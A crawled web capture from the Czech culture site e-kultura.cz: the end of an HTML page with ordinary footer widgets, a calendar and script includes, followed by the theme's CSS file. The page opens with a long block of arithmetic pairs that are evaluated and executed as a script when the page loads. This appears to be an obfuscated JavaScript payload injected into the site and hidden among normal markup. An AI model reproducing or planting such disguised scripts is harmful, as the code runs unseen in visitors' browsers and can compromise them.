80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Prosinec 2013</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2013/11/">&laquo; Lis</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2014/01/">Led &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2013/12/02/" aria-label="Posts published on 2.12.2013">2</a></td><td>3</td><td><a href="http://e-kultura.cz/2013/12/04/" aria-label="Posts published on 4.12.2013">4</a></td><td>5</td><td><a href="http://e-kultura.cz/2013/12/06/" aria-label="Posts published on 6.12.2013">6</a></td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2013/12/09/" aria-label="Posts published on 9.12.2013">9</a></td><td>10</td><td><a href="http://e-kultura.cz/2013/12/11/" aria-label="Posts published on 11.12.2013">11</a></td><td>12</td><td><a href="http://e-kultura.cz/2013/12/13/" aria-label="Posts published on 13.12.2013">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2013/12/16/" aria-label="Posts published on 16.12.2013">16</a></td><td>17</td><td><a href="http://e-kultura.cz/2013/12/18/" aria-label="Posts published on 18.12.2013">18</a></td><td>19</td><td><a href="http://e-kultura.cz/2013/12/20/" aria-label="Posts published on 20.12.2013">20</a></td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2013/12/30/" aria-label="Posts published on 30.12.2013">30</a></td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5
body_size: 3307
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #ffffff; } 
.top-navigation-wrapper{ background-color: #000000; } 
.top-navigation-left a{ color: #ffffff; } 
.top-menu li a:hover, .top-menu li.current-menu-ancestor a, .top-menu li.current-menu-item a, .top-menu li.current-post-ancestor a{ color: #dddddd; } 
.top-navigation-left a{ border-color: #ffffff; } 
ul.top-menu li.sfHover ul{ border-color: #b6b6b6; } 
ul.top-menu li ul li a{ border-bottom-color: #000000; } 
ul.top-menu li ul li a{ border-top-color: #383838; } 
ul.top-menu li li a, ul.top-menu li.current-menu-item li a, ul.top-menu li.current-menu-ancestor li a, ul.top-menu li li.current-menu-item li a, ul.top-menu li li.current-menu-ancestor li a, ul.top-menu li.current-post-ancestor li a{ color: #bcbcbc; } 
ul.top-menu li li a:hover, ul.top-menu li li.current-menu-item li a:hover, .top-menu li li.current-menu-ancestor li a:hover, ul.top-menu li li.current-menu-item a, ul.top-menu li li.current-menu-ancestor a, ul.top-menu li li.current-menu-ancestor li.current-menu-item a, ul.top-menu li li.current-post-ancestor a{ color: #ffffff; } 
ul.top-menu ul{ background-color: #282828; } 
div.top-search-wrapper input[type="submit"]{ border-color: #bababa; } 
div.top-search-wrapper input[type="text"]{ color: #a3a3a3; } 
div.top-search-wrapper input[type="text"]{ background-color: #3a3a3a; } 
div.header-top-marquee{ background-color: #333333; } 
div.header-top-marquee .marquee-head{ color: #ffffff; } 
div.header-top-marquee .marquee-wrapper a{ color: #c7c7c7; } 
div.header-top-marquee{ border-color: #d10000; } 
.gdl-navigation-wrapper, .main-navigation-wrapper, .sf-menu li a{ background-color: #000000; } 
.sf-menu li a:hover{ background-color: #cf2121; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ background-color: #cf2121; } 
.sf-menu li a, div.random-post a{ color: #ffffff; } 
.sf-menu li a:hover{ color: #ffffff; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #ffffff; } 
ul.sf-menu ul.sub-menu{ border-bottom-color: #ce2121; } 
ul.sf-menu li li a, ul.sf-menu li.current-menu-item li a, ul.sf-menu li.current-menu-ancestor li a, ul.sf-menu li li.current-menu-item li a, ul.sf-menu li li.current-menu-ancestor li a, ul.sf-menu li.current-post-ancestor li a{ color: #c1c1c1; } 
ul.sf-menu li li a, ul.sf-menu li.current-menu-item li a, ul.sf-menu li.current-menu-ancestor li a, ul.sf-menu li li.current-menu-item li a, ul.sf-menu li li.current-menu-ancestor li a, ul.sf-menu li.current-post-ancestor li a{ background-color: #171717; } 
ul.sf-menu li li a:hover, ul.sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #ffffff; } 
ul.sf-menu li li a:hover, ul.sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ background-color: #cf2121; } 
ul.sf-menu li li.current-menu-item a, ul.sf-menu li li.current-menu-ancestor a, ul.sf-menu li li.current-menu-ancestor li.current-menu-item a, ul.sf-menu li li.current-post-ancestor a{ color: #ffffff; } 
ul.sf-menu li li.current-menu-item a, ul.sf-menu li li.current-menu-ancestor a, ul.sf-menu li li.current-menu-ancestor li.current-menu-item a, ul.sf-menu li li.current-post-ancestor a{ background-color: #cf2121; } 
div.header-wrapper{ background-color: #ab1b1b; } 
h1.page-header-title{ color: #cf2121; } 
div.page-header-caption{ color: #999999; } 
div.page-header-inner-wrapper{ border-color: #313131; } 
h3.gdl-header-title{ color: #cf2121; } 
div.gdl-header-wrapper, div.comment-wrapper .comment-title, div.comment-wrapper #reply-title, .gdl-item-border{ border-color: #313131; } 
div.gdl-header-wrapper .icon-double-angle-right{ color: #313131; } 
h1, h2, h3, h4, h5, h6{ color: #111111; } 
body{ color: #505050; } 
html{ background-color: #404040; } 
.container.main, .gdl-container-color{ background-color: #ffffff; } 
a{ color: #ce2121; } 
a:hover{ color: #ce7777; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #4f4f4f; } 
.sidebar-wrapper a{ color: #1f1f1f; } 
.sidebar-wrapper a:hover{ color: #9c9c9c; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #cf2121; } 
div.custom-sidebar-title-wrapper, div.gdl-tab-widget-header-wrapper{ border-color: #313131; } 
div.gdl-sidebar-wrapper .icon-double-angle-right{ color: #313131; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper .recent-post-widget-info a, .sidebar-wrapper .full-post-widget-info, .sidebar-wrapper .full-post-widget-info a, .sidebar-wrapper #twitter_update_list, div.recent-comment-widget .recent-comment-widget-date{ color: #9b9b9b; } 
div.gdl-tab-widget-header-wrapper a{ color: #a7a7a7; } 
div.gdl-tab-widget-header-wrapper a.active, div.gdl-tab-widget-header-wrapper a:hover{ color: #cf2121; } 
div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
div.gdl-social-counter-widget{ background-color: #f5f5f5; } 
div.gdl-social-counter-widget span.count{ color: #cf2121; } 
div.gdl-social-counter-widget span.title{ color: #606060; } 
.tagcloud a, .tagcloud a:hover{ color: #ffffff; } 
.tagcloud a{ background-color: #cf2121; } 
div.footer-twitter-wrapper{ background-color: #cf2121; } 
div.footer-twitter-wrapper, div.footer-twitter-wrapper a{ color: #ffffff; } 
.footer-wrapper a{ color: #efefef; } 
.footer-wrapper a:hover{ color: #aaaaaa; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #ffffff; } 
.footer-wrapper, .footer-wrapper table th{ color: #919191; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #7f7f7f; } 
div.footer-wrapper{ background-color: #0b0b0b; } 
div.footer-wrapper *{ border-color: #353535; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #848484; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #282828; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #848484; } 
.footer-wrapper .contact-form-wrapper button{ color: #ffffff; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #ce2121; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #dbdbdb; } 
div.footer-wrapper .tagcloud a, div.footer-wrapper .tagcloud a:hover{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #cf2121; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #3a3a3a; } 
div.footer-wrapper div.gdl-tab-widget-header-wrapper a{ color: #a7a7a7; } 
div.footer-wrapper div.gdl-tab-widget-header-wrapper a.active, div.footer-wrapper div.gdl-tab-widget-header-wrapper a:hover{ color: #cf2121; } 
div.footer-wrapper .copyright-border{ border-top-color: #2b2b2b; } 
.copyright-wrapper{ color: #999999; } 
div.copyright-scroll-top{ background-color: #4b4b4b; } 
div.gdl-top-slider-wrapper{ border-color: #e8e8e8; } 
.ls-maxima .ls-nav-prev, .ls-maxima .ls-nav-next,div.gdl-top-slider .flex-direction-nav li .flex-prev, div.gdl-top-slider .flex-direction-nav li .flex-next,div.gdl-top-slider .nivo-directionNav a.nivo-prevNav, div.gdl-top-slider .nivo-directionNav a.nivo-nextNav{ background-color: #cf2121; } 
.ls-maxima .ls-nav-prev:hover, .ls-maxima .ls-nav-next:hover, div.gdl-top-slider .flex-direction-nav li .flex-prev:hover, div.gdl-top-slider .flex-direction-nav li .flex-next:hover, div.gdl-top-slider .nivo-directionNav a.nivo-prevNav:hover, div.gdl-top-slider .nivo-directionNav a.nivo-nextNav:hover{ background-color: #930000; } 
h2.gdl-slider-title{ color: #ffffff; } 
div.gdl-slider-caption{ color: #bbbbbb; } 
.ls-maxima .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.ls-maxima .ls-bottom-slidebuttons a.ls-nav-active, .ls-maxima .ls-bottom-slidebuttons a:hover.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
h1.stunning-text-title{ color: #cf2121; } 
.stunning-text-caption{ color: #7a7a7a; } 
.stunning-text-inner-wrapper{ background-color: #efefef; } 
div.gdl-blog-full .blog-title a, div.gdl-related-post .blog-title a{ color: #c33030; } 
div.gdl-blog-full .blog-title a:hover, div.gdl-related-post .blog-title a:hover{ color: #c33030; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #1f1f1f; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #9c9c9c; } 
div.blog-info-wrapper, div.blog-info-wrapper a{ color: #9b9b9b; } 
div.gdl-blog-list{ background-color: #f3f3f3; } 
div.blog-media-wrapper .blog-comment, div.full-post-widget .blog-comment,div.post-slider-comment{ background-color: #cf2121; } 
div.blog-media-wrapper .blog-comment, div.blog-media-wrapper .blog-comment a, div.full-post-widget .blog-comment, div.full-post-widget .blog-comment a, div.post-slider-comment{ color: #ffffff; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #cf2121; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #cf2121; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #000000; } 
.portfolio-item .portfolio-title a{ color: #2d2d2d; } 
.portfolio-item .portfolio-tag a, .portfolio-item .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .port-bottom-border{ background-color: #cf2121; } 
.portfolio-item:hover .portfolio-context .portfolio-tag, .portfolio-item:hover .portfolio-context, .portfolio-item:hover .portfolio-context a{ color: #ffffff; } 
ul.portfolio-item-filter li a{ color: #9c9c9c; } 
ul.portfolio-item-filter li a.active, ul.portfolio-item-filter li a:hover, ul.portfolio-item-filter li span{ color: #000000; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #404040; } 
div.portfolio-carousel-wrapper .port-nav, div.portfolio-carousel-description .port-nav, div.single-portfolio .port-nav a, div.blog-carousel-wrapper .blog-nav, div.gdl-carousel-testimonial .testimonial-navigation a{ background-color: #f6f6f6; } 
div.price-item-inner-wrapper{ background-color: #f9f9f9; } 
div.price-item .price-title-wrapper{ color: #ffffff; } 
div.price-item .price-title-wrapper{ background-color: #454545; } 
div.price-item .price-tag{ color: #ffffff; } 
div.price-item .price-tag{ background-color: #838383; } 
div.best-price .price-tag{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #ce2121; } 
div.price-item{ color: #5e5e5e; } 
div.price-button-wrapper .gdl-button{ background-color: #ce2121; } 
div.price-button-wrapper .gdl-button{ color: #ffffff; } 
div.personnal-item{ background-color: #f9f9f9; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
